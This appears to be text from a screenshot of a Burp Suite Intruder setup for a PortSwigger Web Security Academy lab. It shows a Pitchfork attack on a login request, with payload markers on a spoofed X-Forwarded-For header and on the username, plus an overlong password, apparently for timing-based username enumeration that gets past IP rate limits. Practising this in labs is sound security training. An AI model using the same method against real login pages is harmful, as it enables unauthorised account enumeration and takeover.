 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
Attack type: Pitchfork
1 POST /login HTTP/1.1
2 Host: 0a0000ed0420c9b6c0ec7e5000be00b8.web-security-academy.net
3 Cookie: session=Vblm0Er8ERC6wJYKxTCgQSTyzN9QrQNc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 200
10 Origin: https://0a0000ed0420c9b6c0ec7e5000be00b8.web-security-academy.net
11 Referer: https://0a0000ed0420c9b6c0ec7e5000be00b8.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For:§20§
20
21 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp